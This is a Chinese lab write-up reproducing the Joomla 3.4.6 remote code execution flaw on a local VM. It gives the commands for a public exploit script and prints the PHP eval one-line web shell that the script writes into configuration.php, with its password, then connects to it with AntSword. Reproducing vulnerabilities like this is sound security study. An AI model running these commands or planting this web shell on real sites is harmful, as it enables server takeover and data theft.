靶机ip:192.168.204.129 环境下载:https://downloads.joomla.org/it/cms/joomla3/3-4-6 php版本:PHP 5.3.10以上



在window7下使用phpstudy搭建,将下载的压缩包解压到phpstudy的www目录下(根据自己)。然后输入http://192.168.204.129/exploit/Joomla 进行安装。然后按照提示进行配置。如图:

0x02:漏洞复现

0x02:漏洞复现http://x.x.x.x/configuration.php

影响范围:3.0.0-3.4.6



python3 Joomla-3.4.6-RCE.py -t http://192.168.204.129/exploit/Joomla/



在configuration.php中写入一句话木马,木马连接密码mbvmmqcrhfnsowwnyvhkkwjejbpytgnznswyefystnqbrirvvg

python3 Joomla-3.4.6-RCE.py -t http://192.168.204.129/exploit/Joomla/ --exploit -l 192.168.204.129 -p 8080



在末尾写入了一句话,因为虚拟机没装什么编辑器。完整的写入代码为:

if(isset($_POST[‘mbvmmqcrhfnsowwnyvhkkwjejbpytgnznswyefystnqbrirvvg‘])) eval($_POST[‘mbvmmqcrhfnsowwnyvhkkwjejbpytgnznswyefystnqbrirvvg‘]);



尝试用antsword连接

Joomla_cms建议更新到最新版本3.9.12

RCE利用脚本:https://github.com/momika233/Joomla-3.4.6-RCE

Joomla 3.4.6 Remote Code Execution漏洞复现

原文:https://www.cnblogs.com/BOHB-yunying/p/11647644.html